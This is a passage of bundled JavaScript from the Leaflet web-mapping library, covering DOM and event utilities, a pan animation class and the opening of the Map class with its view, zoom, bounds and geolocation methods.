  var value = el.style[style2] || el.currentStyle && el.currentStyle[style2];
  if ((!value || value === "auto") && document.defaultView) {
    var css = document.defaultView.getComputedStyle(el, null);
    value = css ? css[style2] : null;
  }
  return value === "auto" ? null : value;
}
function create$1(tagName, className, container) {
  var el = document.createElement(tagName);
  el.className = className || "";
  if (container) {
    container.appendChild(el);
  }
  return el;
}
function remove(el) {
  var parent = el.parentNode;
  if (parent) {
    parent.removeChild(el);
  }
}
function empty(el) {
  while (el.firstChild) {
    el.removeChild(el.firstChild);
  }
}
function toFront(el) {
  var parent = el.parentNode;
  if (parent && parent.lastChild !== el) {
    parent.appendChild(el);
  }
}
function toBack(el) {
  var parent = el.parentNode;
  if (parent && parent.firstChild !== el) {
    parent.insertBefore(el, parent.firstChild);
  }
}
function hasClass(el, name) {
  if (el.classList !== void 0) {
    return el.classList.contains(name);
  }
  var className = getClass(el);
  return className.length > 0 && new RegExp("(^|\\s)" + name + "(\\s|$)").test(className);
}
function addClass(el, name) {
  if (el.classList !== void 0) {
    var classes = splitWords(name);
    for (var i = 0, len = classes.length; i < len; i++) {
      el.classList.add(classes[i]);
    }
  } else if (!hasClass(el, name)) {
    var className = getClass(el);
    setClass(el, (className ? className + " " : "") + name);
  }
}
function removeClass(el, name) {
  if (el.classList !== void 0) {
    el.classList.remove(name);
  } else {
    setClass(el, trim((" " + getClass(el) + " ").replace(" " + name + " ", " ")));
  }
}
function setClass(el, name) {
  if (el.className.baseVal === void 0) {
    el.className = name;
  } else {
    el.className.baseVal = name;
  }
}
function getClass(el) {
  if (el.correspondingElement) {
    el = el.correspondingElement;
  }
  return el.className.baseVal === void 0 ? el.className : el.className.baseVal;
}
function setOpacity(el, value) {
  if ("opacity" in el.style) {
    el.style.opacity = value;
  } else if ("filter" in el.style) {
    _setOpacityIE(el, value);
  }
}
function _setOpacityIE(el, value) {
  var filter = false, filterName = "DXImageTransform.Microsoft.Alpha";
  try {
    filter = el.filters.item(filterName);
  } catch (e) {
    if (value === 1) {
      return;
    }
  }
  value = Math.round(value * 100);
  if (filter) {
    filter.Enabled = value !== 100;
    filter.Opacity = value;
  } else {
    el.style.filter += " progid:" + filterName + "(opacity=" + value + ")";
  }
}
function testProp(props) {
  var style2 = document.documentElement.style;
  for (var i = 0; i < props.length; i++) {
    if (props[i] in style2) {
      return props[i];
    }
  }
  return false;
}
function setTransform(el, offset, scale2) {
  var pos = offset || new Point(0, 0);
  el.style[TRANSFORM] = (Browser.ie3d ? "translate(" + pos.x + "px," + pos.y + "px)" : "translate3d(" + pos.x + "px," + pos.y + "px,0)") + (scale2 ? " scale(" + scale2 + ")" : "");
}
function setPosition(el, point) {
  el._leaflet_pos = point;
  if (Browser.any3d) {
    setTransform(el, point);
  } else {
    el.style.left = point.x + "px";
    el.style.top = point.y + "px";
  }
}
function getPosition(el) {
  return el._leaflet_pos || new Point(0, 0);
}
var disableTextSelection;
var enableTextSelection;
var _userSelect;
if ("onselectstart" in document) {
  disableTextSelection = function() {
    on(window, "selectstart", preventDefault);
  };
  enableTextSelection = function() {
    off(window, "selectstart", preventDefault);
  };
} else {
  var userSelectProperty = testProp(
    ["userSelect", "WebkitUserSelect", "OUserSelect", "MozUserSelect", "msUserSelect"]
  );
  disableTextSelection = function() {
    if (userSelectProperty) {
      var style2 = document.documentElement.style;
      _userSelect = style2[userSelectProperty];
      style2[userSelectProperty] = "none";
    }
  };
  enableTextSelection = function() {
    if (userSelectProperty) {
      document.documentElement.style[userSelectProperty] = _userSelect;
      _userSelect = void 0;
    }
  };
}
function disableImageDrag() {
  on(window, "dragstart", preventDefault);
}
function enableImageDrag() {
  off(window, "dragstart", preventDefault);
}
var _outlineElement, _outlineStyle;
function preventOutline(element) {
  while (element.tabIndex === -1) {
    element = element.parentNode;
  }
  if (!element.style) {
    return;
  }
  restoreOutline();
  _outlineElement = element;
  _outlineStyle = element.style.outline;
  element.style.outline = "none";
  on(window, "keydown", restoreOutline);
}
function restoreOutline() {
  if (!_outlineElement) {
    return;
  }
  _outlineElement.style.outline = _outlineStyle;
  _outlineElement = void 0;
  _outlineStyle = void 0;
  off(window, "keydown", restoreOutline);
}
function getSizedParentNode(element) {
  do {
    element = element.parentNode;
  } while ((!element.offsetWidth || !element.offsetHeight) && element !== document.body);
  return element;
}
function getScale(element) {
  var rect = element.getBoundingClientRect();
  return {
    x: rect.width / element.offsetWidth || 1,
    y: rect.height / element.offsetHeight || 1,
    boundingClientRect: rect
  };
}
var DomUtil = {
  __proto__: null,
  TRANSFORM,
  TRANSITION,
  TRANSITION_END,
  get,
  getStyle,
  create: create$1,
  remove,
  empty,
  toFront,
  toBack,
  hasClass,
  addClass,
  removeClass,
  setClass,
  getClass,
  setOpacity,
  testProp,
  setTransform,
  setPosition,
  getPosition,
  get disableTextSelection() {
    return disableTextSelection;
  },
  get enableTextSelection() {
    return enableTextSelection;
  },
  disableImageDrag,
  enableImageDrag,
  preventOutline,
  restoreOutline,
  getSizedParentNode,
  getScale
};
function on(obj, types, fn, context) {
  if (types && typeof types === "object") {
    for (var type in types) {
      addOne(obj, type, types[type], fn);
    }
  } else {
    types = splitWords(types);
    for (var i = 0, len = types.length; i < len; i++) {
      addOne(obj, types[i], fn, context);
    }
  }
  return this;
}
var eventsKey = "_leaflet_events";
function off(obj, types, fn, context) {
  if (arguments.length === 1) {
    batchRemove(obj);
    delete obj[eventsKey];
  } else if (types && typeof types === "object") {
    for (var type in types) {
      removeOne(obj, type, types[type], fn);
    }
  } else {
    types = splitWords(types);
    if (arguments.length === 2) {
      batchRemove(obj, function(type2) {
        return indexOf(types, type2) !== -1;
      });
    } else {
      for (var i = 0, len = types.length; i < len; i++) {
        removeOne(obj, types[i], fn, context);
      }
    }
  }
  return this;
}
function batchRemove(obj, filterFn) {
  for (var id in obj[eventsKey]) {
    var type = id.split(/\d/)[0];
    if (!filterFn || filterFn(type)) {
      removeOne(obj, type, null, null, id);
    }
  }
}
var mouseSubst = {
  mouseenter: "mouseover",
  mouseleave: "mouseout",
  wheel: !("onwheel" in window) && "mousewheel"
};
function addOne(obj, type, fn, context) {
  var id = type + stamp(fn) + (context ? "_" + stamp(context) : "");
  if (obj[eventsKey] && obj[eventsKey][id]) {
    return this;
  }
  var handler = function(e) {
    return fn.call(context || obj, e || window.event);
  };
  var originalHandler = handler;
  if (!Browser.touchNative && Browser.pointer && type.indexOf("touch") === 0) {
    handler = addPointerListener(obj, type, handler);
  } else if (Browser.touch && type === "dblclick") {
    handler = addDoubleTapListener(obj, handler);
  } else if ("addEventListener" in obj) {
    if (type === "touchstart" || type === "touchmove" || type === "wheel" || type === "mousewheel") {
      obj.addEventListener(mouseSubst[type] || type, handler, Browser.passiveEvents ? { passive: false } : false);
    } else if (type === "mouseenter" || type === "mouseleave") {
      handler = function(e) {
        e = e || window.event;
        if (isExternalTarget(obj, e)) {
          originalHandler(e);
        }
      };
      obj.addEventListener(mouseSubst[type], handler, false);
    } else {
      obj.addEventListener(type, originalHandler, false);
    }
  } else {
    obj.attachEvent("on" + type, handler);
  }
  obj[eventsKey] = obj[eventsKey] || {};
  obj[eventsKey][id] = handler;
}
function removeOne(obj, type, fn, context, id) {
  id = id || type + stamp(fn) + (context ? "_" + stamp(context) : "");
  var handler = obj[eventsKey] && obj[eventsKey][id];
  if (!handler) {
    return this;
  }
  if (!Browser.touchNative && Browser.pointer && type.indexOf("touch") === 0) {
    removePointerListener(obj, type, handler);
  } else if (Browser.touch && type === "dblclick") {
    removeDoubleTapListener(obj, handler);
  } else if ("removeEventListener" in obj) {
    obj.removeEventListener(mouseSubst[type] || type, handler, false);
  } else {
    obj.detachEvent("on" + type, handler);
  }
  obj[eventsKey][id] = null;
}
function stopPropagation(e) {
  if (e.stopPropagation) {
    e.stopPropagation();
  } else if (e.originalEvent) {
    e.originalEvent._stopped = true;
  } else {
    e.cancelBubble = true;
  }
  return this;
}
function disableScrollPropagation(el) {
  addOne(el, "wheel", stopPropagation);
  return this;
}
function disableClickPropagation(el) {
  on(el, "mousedown touchstart dblclick contextmenu", stopPropagation);
  el["_leaflet_disable_click"] = true;
  return this;
}
function preventDefault(e) {
  if (e.preventDefault) {
    e.preventDefault();
  } else {
    e.returnValue = false;
  }
  return this;
}
function stop(e) {
  preventDefault(e);
  stopPropagation(e);
  return this;
}
function getPropagationPath(ev) {
  if (ev.composedPath) {
    return ev.composedPath();
  }
  var path = [];
  var el = ev.target;
  while (el) {
    path.push(el);
    el = el.parentNode;
  }
  return path;
}
function getMousePosition(e, container) {
  if (!container) {
    return new Point(e.clientX, e.clientY);
  }
  var scale2 = getScale(container), offset = scale2.boundingClientRect;
  return new Point(
    (e.clientX - offset.left) / scale2.x - container.clientLeft,
    (e.clientY - offset.top) / scale2.y - container.clientTop
  );
}
var wheelPxFactor = Browser.linux && Browser.chrome ? window.devicePixelRatio : Browser.mac ? window.devicePixelRatio * 3 : window.devicePixelRatio > 0 ? 2 * window.devicePixelRatio : 1;
function getWheelDelta(e) {
  return Browser.edge ? e.wheelDeltaY / 2 : e.deltaY && e.deltaMode === 0 ? -e.deltaY / wheelPxFactor : e.deltaY && e.deltaMode === 1 ? -e.deltaY * 20 : e.deltaY && e.deltaMode === 2 ? -e.deltaY * 60 : e.deltaX || e.deltaZ ? 0 : e.wheelDelta ? (e.wheelDeltaY || e.wheelDelta) / 2 : e.detail && Math.abs(e.detail) < 32765 ? -e.detail * 20 : e.detail ? e.detail / -32765 * 60 : 0;
}
function isExternalTarget(el, e) {
  var related = e.relatedTarget;
  if (!related) {
    return true;
  }
  try {
    while (related && related !== el) {
      related = related.parentNode;
    }
  } catch (err) {
    return false;
  }
  return related !== el;
}
var DomEvent = {
  __proto__: null,
  on,
  off,
  stopPropagation,
  disableScrollPropagation,
  disableClickPropagation,
  preventDefault,
  stop,
  getPropagationPath,
  getMousePosition,
  getWheelDelta,
  isExternalTarget,
  addListener: on,
  removeListener: off
};
var PosAnimation = Evented.extend({
  run: function(el, newPos, duration, easeLinearity) {
    this.stop();
    this._el = el;
    this._inProgress = true;
    this._duration = duration || 0.25;
    this._easeOutPower = 1 / Math.max(easeLinearity || 0.5, 0.2);
    this._startPos = getPosition(el);
    this._offset = newPos.subtract(this._startPos);
    this._startTime = +new Date();
    this.fire("start");
    this._animate();
  },
  stop: function() {
    if (!this._inProgress) {
      return;
    }
    this._step(true);
    this._complete();
  },
  _animate: function() {
    this._animId = requestAnimFrame(this._animate, this);
    this._step();
  },
  _step: function(round) {
    var elapsed = +new Date() - this._startTime, duration = this._duration * 1e3;
    if (elapsed < duration) {
      this._runFrame(this._easeOut(elapsed / duration), round);
    } else {
      this._runFrame(1);
      this._complete();
    }
  },
  _runFrame: function(progress, round) {
    var pos = this._startPos.add(this._offset.multiplyBy(progress));
    if (round) {
      pos._round();
    }
    setPosition(this._el, pos);
    this.fire("step");
  },
  _complete: function() {
    cancelAnimFrame(this._animId);
    this._inProgress = false;
    this.fire("end");
  },
  _easeOut: function(t) {
    return 1 - Math.pow(1 - t, this._easeOutPower);
  }
});
var Map = Evented.extend({
  options: {
    crs: EPSG3857,
    center: void 0,
    zoom: void 0,
    minZoom: void 0,
    maxZoom: void 0,
    layers: [],
    maxBounds: void 0,
    renderer: void 0,
    zoomAnimation: true,
    zoomAnimationThreshold: 4,
    fadeAnimation: true,
    markerZoomAnimation: true,
    transform3DLimit: 8388608,
    zoomSnap: 1,
    zoomDelta: 1,
    trackResize: true
  },
  initialize: function(id, options) {
    options = setOptions(this, options);
    this._handlers = [];
    this._layers = {};
    this._zoomBoundLayers = {};
    this._sizeChanged = true;
    this._initContainer(id);
    this._initLayout();
    this._onResize = bind(this._onResize, this);
    this._initEvents();
    if (options.maxBounds) {
      this.setMaxBounds(options.maxBounds);
    }
    if (options.zoom !== void 0) {
      this._zoom = this._limitZoom(options.zoom);
    }
    if (options.center && options.zoom !== void 0) {
      this.setView(toLatLng(options.center), options.zoom, { reset: true });
    }
    this.callInitHooks();
    this._zoomAnimated = TRANSITION && Browser.any3d && !Browser.mobileOpera && this.options.zoomAnimation;
    if (this._zoomAnimated) {
      this._createAnimProxy();
      on(this._proxy, TRANSITION_END, this._catchTransitionEnd, this);
    }
    this._addLayers(this.options.layers);
  },
  setView: function(center, zoom2, options) {
    zoom2 = zoom2 === void 0 ? this._zoom : this._limitZoom(zoom2);
    center = this._limitCenter(toLatLng(center), zoom2, this.options.maxBounds);
    options = options || {};
    this._stop();
    if (this._loaded && !options.reset && options !== true) {
      if (options.animate !== void 0) {
        options.zoom = extend({ animate: options.animate }, options.zoom);
        options.pan = extend({ animate: options.animate, duration: options.duration }, options.pan);
      }
      var moved = this._zoom !== zoom2 ? this._tryAnimatedZoom && this._tryAnimatedZoom(center, zoom2, options.zoom) : this._tryAnimatedPan(center, options.pan);
      if (moved) {
        clearTimeout(this._sizeTimer);
        return this;
      }
    }
    this._resetView(center, zoom2, options.pan && options.pan.noMoveStart);
    return this;
  },
  setZoom: function(zoom2, options) {
    if (!this._loaded) {
      this._zoom = zoom2;
      return this;
    }
    return this.setView(this.getCenter(), zoom2, { zoom: options });
  },
  zoomIn: function(delta, options) {
    delta = delta || (Browser.any3d ? this.options.zoomDelta : 1);
    return this.setZoom(this._zoom + delta, options);
  },
  zoomOut: function(delta, options) {
    delta = delta || (Browser.any3d ? this.options.zoomDelta : 1);
    return this.setZoom(this._zoom - delta, options);
  },
  setZoomAround: function(latlng, zoom2, options) {
    var scale2 = this.getZoomScale(zoom2), viewHalf = this.getSize().divideBy(2), containerPoint = latlng instanceof Point ? latlng : this.latLngToContainerPoint(latlng), centerOffset = containerPoint.subtract(viewHalf).multiplyBy(1 - 1 / scale2), newCenter = this.containerPointToLatLng(viewHalf.add(centerOffset));
    return this.setView(newCenter, zoom2, { zoom: options });
  },
  _getBoundsCenterZoom: function(bounds, options) {
    options = options || {};
    bounds = bounds.getBounds ? bounds.getBounds() : toLatLngBounds(bounds);
    var paddingTL = toPoint(options.paddingTopLeft || options.padding || [0, 0]), paddingBR = toPoint(options.paddingBottomRight || options.padding || [0, 0]), zoom2 = this.getBoundsZoom(bounds, false, paddingTL.add(paddingBR));
    zoom2 = typeof options.maxZoom === "number" ? Math.min(options.maxZoom, zoom2) : zoom2;
    if (zoom2 === Infinity) {
      return {
        center: bounds.getCenter(),
        zoom: zoom2
      };
    }
    var paddingOffset = paddingBR.subtract(paddingTL).divideBy(2), swPoint = this.project(bounds.getSouthWest(), zoom2), nePoint = this.project(bounds.getNorthEast(), zoom2), center = this.unproject(swPoint.add(nePoint).divideBy(2).add(paddingOffset), zoom2);
    return {
      center,
      zoom: zoom2
    };
  },
  fitBounds: function(bounds, options) {
    bounds = toLatLngBounds(bounds);
    if (!bounds.isValid()) {
      throw new Error("Bounds are not valid.");
    }
    var target = this._getBoundsCenterZoom(bounds, options);
    return this.setView(target.center, target.zoom, options);
  },
  fitWorld: function(options) {
    return this.fitBounds([[-90, -180], [90, 180]], options);
  },
  panTo: function(center, options) {
    return this.setView(center, this._zoom, { pan: options });
  },
  panBy: function(offset, options) {
    offset = toPoint(offset).round();
    options = options || {};
    if (!offset.x && !offset.y) {
      return this.fire("moveend");
    }
    if (options.animate !== true && !this.getSize().contains(offset)) {
      this._resetView(this.unproject(this.project(this.getCenter()).add(offset)), this.getZoom());
      return this;
    }
    if (!this._panAnim) {
      this._panAnim = new PosAnimation();
      this._panAnim.on({
        "step": this._onPanTransitionStep,
        "end": this._onPanTransitionEnd
      }, this);
    }
    if (!options.noMoveStart) {
      this.fire("movestart");
    }
    if (options.animate !== false) {
      addClass(this._mapPane, "leaflet-pan-anim");
      var newPos = this._getMapPanePos().subtract(offset).round();
      this._panAnim.run(this._mapPane, newPos, options.duration || 0.25, options.easeLinearity);
    } else {
      this._rawPanBy(offset);
      this.fire("move").fire("moveend");
    }
    return this;
  },
  flyTo: function(targetCenter, targetZoom, options) {
    options = options || {};
    if (options.animate === false || !Browser.any3d) {
      return this.setView(targetCenter, targetZoom, options);
    }
    this._stop();
    var from = this.project(this.getCenter()), to = this.project(targetCenter), size = this.getSize(), startZoom = this._zoom;
    targetCenter = toLatLng(targetCenter);
    targetZoom = targetZoom === void 0 ? startZoom : targetZoom;
    var w0 = Math.max(size.x, size.y), w1 = w0 * this.getZoomScale(startZoom, targetZoom), u1 = to.distanceTo(from) || 1, rho = 1.42, rho2 = rho * rho;
    function r(i) {
      var s1 = i ? -1 : 1, s2 = i ? w1 : w0, t1 = w1 * w1 - w0 * w0 + s1 * rho2 * rho2 * u1 * u1, b1 = 2 * s2 * rho2 * u1, b = t1 / b1, sq = Math.sqrt(b * b + 1) - b;
      var log = sq < 1e-9 ? -18 : Math.log(sq);
      return log;
    }
    function sinh(n) {
      return (Math.exp(n) - Math.exp(-n)) / 2;
    }
    function cosh(n) {
      return (Math.exp(n) + Math.exp(-n)) / 2;
    }
    function tanh(n) {
      return sinh(n) / cosh(n);
    }
    var r0 = r(0);
    function w(s) {
      return w0 * (cosh(r0) / cosh(r0 + rho * s));
    }
    function u(s) {
      return w0 * (cosh(r0) * tanh(r0 + rho * s) - sinh(r0)) / rho2;
    }
    function easeOut(t) {
      return 1 - Math.pow(1 - t, 1.5);
    }
    var start = Date.now(), S = (r(1) - r0) / rho, duration = options.duration ? 1e3 * options.duration : 1e3 * S * 0.8;
    function frame() {
      var t = (Date.now() - start) / duration, s = easeOut(t) * S;
      if (t <= 1) {
        this._flyToFrame = requestAnimFrame(frame, this);
        this._move(
          this.unproject(from.add(to.subtract(from).multiplyBy(u(s) / u1)), startZoom),
          this.getScaleZoom(w0 / w(s), startZoom),
          { flyTo: true }
        );
      } else {
        this._move(targetCenter, targetZoom)._moveEnd(true);
      }
    }
    this._moveStart(true, options.noMoveStart);
    frame.call(this);
    return this;
  },
  flyToBounds: function(bounds, options) {
    var target = this._getBoundsCenterZoom(bounds, options);
    return this.flyTo(target.center, target.zoom, options);
  },
  setMaxBounds: function(bounds) {
    bounds = toLatLngBounds(bounds);
    if (this.listens("moveend", this._panInsideMaxBounds)) {
      this.off("moveend", this._panInsideMaxBounds);
    }
    if (!bounds.isValid()) {
      this.options.maxBounds = null;
      return this;
    }
    this.options.maxBounds = bounds;
    if (this._loaded) {
      this._panInsideMaxBounds();
    }
    return this.on("moveend", this._panInsideMaxBounds);
  },
  setMinZoom: function(zoom2) {
    var oldZoom = this.options.minZoom;
    this.options.minZoom = zoom2;
    if (this._loaded && oldZoom !== zoom2) {
      this.fire("zoomlevelschange");
      if (this.getZoom() < this.options.minZoom) {
        return this.setZoom(zoom2);
      }
    }
    return this;
  },
  setMaxZoom: function(zoom2) {
    var oldZoom = this.options.maxZoom;
    this.options.maxZoom = zoom2;
    if (this._loaded && oldZoom !== zoom2) {
      this.fire("zoomlevelschange");
      if (this.getZoom() > this.options.maxZoom) {
        return this.setZoom(zoom2);
      }
    }
    return this;
  },
  panInsideBounds: function(bounds, options) {
    this._enforcingBounds = true;
    var center = this.getCenter(), newCenter = this._limitCenter(center, this._zoom, toLatLngBounds(bounds));
    if (!center.equals(newCenter)) {
      this.panTo(newCenter, options);
    }
    this._enforcingBounds = false;
    return this;
  },
  panInside: function(latlng, options) {
    options = options || {};
    var paddingTL = toPoint(options.paddingTopLeft || options.padding || [0, 0]), paddingBR = toPoint(options.paddingBottomRight || options.padding || [0, 0]), pixelCenter = this.project(this.getCenter()), pixelPoint = this.project(latlng), pixelBounds = this.getPixelBounds(), paddedBounds = toBounds([pixelBounds.min.add(paddingTL), pixelBounds.max.subtract(paddingBR)]), paddedSize = paddedBounds.getSize();
    if (!paddedBounds.contains(pixelPoint)) {
      this._enforcingBounds = true;
      var centerOffset = pixelPoint.subtract(paddedBounds.getCenter());
      var offset = paddedBounds.extend(pixelPoint).getSize().subtract(paddedSize);
      pixelCenter.x += centerOffset.x < 0 ? -offset.x : offset.x;
      pixelCenter.y += centerOffset.y < 0 ? -offset.y : offset.y;
      this.panTo(this.unproject(pixelCenter), options);
      this._enforcingBounds = false;
    }
    return this;
  },
  invalidateSize: function(options) {
    if (!this._loaded) {
      return this;
    }
    options = extend({
      animate: false,
      pan: true
    }, options === true ? { animate: true } : options);
    var oldSize = this.getSize();
    this._sizeChanged = true;
    this._lastCenter = null;
    var newSize = this.getSize(), oldCenter = oldSize.divideBy(2).round(), newCenter = newSize.divideBy(2).round(), offset = oldCenter.subtract(newCenter);
    if (!offset.x && !offset.y) {
      return this;
    }
    if (options.animate && options.pan) {
      this.panBy(offset);
    } else {
      if (options.pan) {
        this._rawPanBy(offset);
      }
      this.fire("move");
      if (options.debounceMoveend) {
        clearTimeout(this._sizeTimer);
        this._sizeTimer = setTimeout(bind(this.fire, this, "moveend"), 200);
      } else {
        this.fire("moveend");
      }
    }
    return this.fire("resize", {
      oldSize,
      newSize
    });
  },
  stop: function() {
    this.setZoom(this._limitZoom(this._zoom));
    if (!this.options.zoomSnap) {
      this.fire("viewreset");
    }
    return this._stop();
  },
  locate: function(options) {
    options = this._locateOptions = extend({
      timeout: 1e4,
      watch: false
    }, options);
    if (!("geolocation" in navigator)) {
      this._handleGeolocationError({
        code: 0,
        message: "Geolocation not supported."
      });
      return this;
    }
    var onResponse = bind(this._handleGeolocationResponse, this), onError = bind(this._handleGeolocationError, this);
    if (options.watch) {
      this._locationWatchId = navigator.geolocation.watchPosition(onResponse, onError, options);
    } else {
      navigator.geolocation.getCurrentPosition(onResponse, onError, options);
    }
    return this;
  },
  stopLocate: function() {
    if (navigator.geolocation && navigator.geolocation.clearWatch) {
      navigator.geolocation.clearWatch(this._locationWatchId);
    }
    if (this._locateOptions) {
      this._locateOptions.setView = false;
    }
    return this;
  },
  _handleGeolocationError: function(error) {
    if (!this._container._leaflet_id) {
      return;
    }
    var c = error.code, message = error.message || (c === 1 ? "permission denied" : c === 2 ? "position unavailable" : "timeout");
    if (this._locateOptions.setView && !this._loaded) {
      this.fitWorld();
    }
    this.fire("locationerror", {
      code: c,
      message: "Geolocation error: " + message + "."
    });
  },
  _handleGeolocationResponse: function(pos) {
    if (!this._container._leaflet_id) {
      return;
    }
    var lat = pos.coords.latitude, lng = pos.coords.longitude, latlng = new LatLng(lat, lng), bounds = latlng.toBounds(pos.coords.accuracy * 2), options = this._locateOptions;
    if (options.setView) {
      var zoom2 = this.getBoundsZoom(bounds);
      this.setView(latlng, options.maxZoom ? Math.min(zoom2, options.maxZoom) : zoom2);
    }
    var data = {
      latlng,
      bounds,
      timestamp: pos.timestamp
    };
    for (var i in pos.coords) {
      if (typeof pos.coords[i] === "number") {
        data[i] = pos.coords[i];
      }
    }
    this.fire("locationfound", data);
  },
  addHandler: function(name, HandlerClass) {
    if (!HandlerClass) {
      return this;
    }
    var handler = this[name] = new HandlerClass(this);
    this._handlers.push(handler);
    if (this.options[name]) {
      handler.enable();
    }
    return this;
  },
  remove: function() {
    this._initEvents(true);
    if (this.options.maxBounds) {
      this.off("moveend", this._panInsideMaxBounds);
    }
    if (this._containerId !== this._container._leaflet_id) {
      throw new Error("Map container is being reused by another instance");
    }
    try {
      delete this._container._leaflet_id;
      delete this._containerId;
    } catch (e) {
      this._container._leaflet_id = void 0;
      this._containerId = void 0;
    }
    if (this._locationWatchId !== void 0) {
      this.stopLocate();
    }
    this._stop();
    remove(this._mapPane);
    if (this._clearControlPos) {
      this._clearControlPos();
    }
    if (this._resizeRequest) {
      cancelAnimFrame(this._resizeRequest);
      this._resizeRequest = null;
    }
    this._clearHandlers();
    if (this._loaded) {
      this.fire("unload");
    }
    var i;
    for (i in this._layers) {
      this._layers[i].remove();
    }
    for (i in this._panes) {
      remove(this._panes[i]);
    }
    this._layers = [];
    this._panes = [];
    delete this._mapPane;
    delete this._renderer;
    return this;
  },
  createPane: function(name, container) {
    var className = "leaflet-pane" + (name ? " leaflet-" + name.replace("Pane", "") + "-pane" : ""), pane = create$1("div", className, container || this._mapPane);
    if (name) {
      this._panes[name] = pane;
    }
    return pane;
  },
  getCenter: function() {
    this._checkIfLoaded();
    if (this._lastCenter && !this._moved()) {
      return this._lastCenter.clone();
    }
    return this.layerPointToLatLng(this._getCenterLayerPoint());
  },
  getZoom: function() {
    return this._zoom;
  },
  getBounds: function() {
    var bounds = this.getPixelBounds(), sw = this.unproject(bounds.getBottomLeft()), ne = this.unproject(bounds.getTopRight());
    return new LatLngBounds(sw, ne);
  },
  getMinZoom: function() {
    return this.options.minZoom === void 0 ? this._layersMinZoom || 0 : this.options.minZoom;
  },
  getMaxZoom: function() {
    return this.options.maxZoom === void 0 ? this._layersMaxZoom === void 0 ? Infinity : this._layersMaxZoom : this.options.maxZoom;
  },
  getBoundsZoom: function(bounds, inside, padding) {
    bounds = toLatLngBounds(bounds);
    padding = toPoint(padding || [0, 0]);
    var zoom2 = this.getZoom() || 0, min = this.getMinZoom(), max = this.getMaxZoom(), nw = bounds.getNorthWest(), se = bounds.getSouthEast(), size = this.getSize().subtract(padding), boundsSize = toBounds(this.project(se, zoom2), this.project(nw, zoom2)).getSize(), snap = Browser.any3d ? this.options.zoomSnap : 1, scalex = size.x / boundsSize.x, scaley = size.y / boundsSize.y, scale2 = inside ? Math.max(scalex, scaley) : Math.min(scalex, scaley);
    zoom2 = this.getScaleZoom(scale2, zoom2);
    if (snap) {
      zoom2 = Math.round(zoom2 / (snap / 100)) * (snap / 100);
      zoom2 = inside ? Math.ceil(zoom2 / snap) * snap : Math.floor(zoom2 / snap) * snap;
    }
    return Math.max(min, Math.min(max, zoom2));
  },
  getSize: function() {
    if (!this._size || this._sizeChanged) {
      this._size = new Point(
        this._container.clientWidth || 0,
        this._container.clientHeight || 0
      );
      this._sizeChanged = false;
    }
    return this._size.clone();
  },
  getPixelBounds: function(center, zoom2) {
    var topLeftPoint = this._getTopLeftPoint(center, zoom2);
    return new Bounds(topLeftPoint, topLeftPoint.add(this.getSize()));
  },
  getPixelOrigin: function() {
    this._checkIfLoaded();
    return this._pixelOrigin;
  },
  getPixelWorldBounds: function(zoom2) {
    return this.options.crs.getProjectedBounds(zoom2 === void 0 ? this.getZoom() : zoom2);
  },
  getPane: function(pane) {
    return typeof pane === "string" ? this._panes[pane] : pane;
  },
  getPanes: function() {
    return this._panes;
  },
  getContainer: function() {
    return this._container;
  },
  getZoomScale: function(toZoom, fromZoom) {
    var crs = this.options.crs;
    fromZoom = fromZoom === void 0 ? this._zoom : fromZoom;
    return crs.scale(toZoom) / crs.scale(fromZoom);
  },
  getScaleZoom: function(scale2, fromZoom) {
    var crs = this.options.crs;
    fromZoom = fromZoom === void 0 ? this._zoom : fromZoom;
    var zoom2 = crs.zoom(scale2 * crs.scale(fromZoom));
    return isNaN(zoom2) ? Infinity : zoom2;
  },
  project: function(latlng, zoom2) {
    zoom2 = zoom2 === void 0 ? this._zoom : zoom2;
    return this.options.crs.latLngToPoint(toLatLng(latlng), zoom2);
  },
  unproject: function(point, zoom2) {
    zoom2 = zoom2 === void 0 ? this._zoom : zoom2;
    return this.options.crs.pointToLatLng(toPoint(point), zoom2);
  },
  layerPointToLatLng: function(point) {
    var projectedPoint = toPoint(point).add(this.getPixelOrigin());
    return this.unproject(projectedPoint);
  },
  latLngToLayerPoint: function(latlng) {
    var projectedPoint = this.project(toLatLng(latlng))._round();
    return projectedPoint._subtract(this.getPixelOrigin());
  },
  wrapLatLng: function(latlng) {
    return this.options.crs.wrapLatLng(toLatLng(latlng));
  },
  wrapLatLngBounds: function(latlng) {
    return this.options.crs.wrapLatLngBounds(toLatLngBounds(latlng));
  },
  distance: function(latlng1, latlng2) {
    return this.options.crs.distance(toLatLng(latlng1), toLatLng(latlng2));
  },
  containerPointToLayerPoint: function(point) {
    return toPoint(point).subtract(this._getMapPanePos());
  },
  layerPointToContainerPoint: function(point) {
    return toPoint(point).add(this._getMapPanePos());
  },
  containerPointToLatLng: function(point) {
    var layerPoint = this.containerPointToLayerPoint(toPoint(point));
    return this.layerPointToLatLng(layerPoint);
  },
  latLngToContainerPoint: function(latlng) {
    return this.layerPointToContainerPoint(this.latLngToLayerPoint(toLatLng(latlng)));
  },
  mouseEventToContainerPoint: function(e) {
    return getMousePosition(e, this._container);
  },
  mouseEventToLayerPoint: function(e) {
    return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(e));
  },
  mouseEventToLatLng: function(e) {
    return this.layerPointToLatLng(this.mouseEventToLayerPoint(e));
  },
  _initContainer: function(id) {
    var container = this._container = get(id);
    if (!container) {
      throw new Error("Map container not found.");
    } else if (container._leaflet_id) {
      throw new Error("Map container is already initialized.");
    }
    on(container, "scroll", this._onScroll, this);
    this._containerId = stamp(container);
  },
  _initLayout: function() {
    var container = this._container;
    this._fadeAnimated = this.options.fadeAnimation && Browser.any3d;
    addClass(container, "leaflet-container" + (Browser.touch ? " leaflet-touch" : "") + (Browser.retina ? " leaflet-retina" : "") + (Browser.ielt9 ? " leaflet-oldie" : "") + (Browser.safari ? " leaflet-safari" : "") + (this._fadeAnimated ? " leaflet-fade-anim" : ""));
    var position = getStyle(container, "position");
    if (position !== "absolute" && position !== "relative" && position !== "fixed") {
      container.style.position = "relative";
    }
    this._initPanes();
    if (this._initControlPos) {
      this._initControlPos();
    }
  },
  _initPanes: function() {
    var panes = this._panes = {};
    this._paneRenderers = {};
    this._mapPane = this.createPane("mapPane", this._container);
    setPosition(this._mapPane, new Point(0, 0));
    this.createPane("tilePane");
    this.createPane("overlayPane");
    this.createPane("shadowPane");
    this.createPane("markerPane");
    this.createPane("tooltipPane");
    this.createPane("popupPane");
    if (!this.options.markerZoomAnimation) {
      addClass(panes.markerPane, "leaflet-zoom-hide");
      addClass(panes.shadowPane, "leaflet-zoom-hide");
    }
  },
  _resetView: function(center, zoom2, noMoveStart) {
    setPosition(this._mapPane, new Point(0, 0));
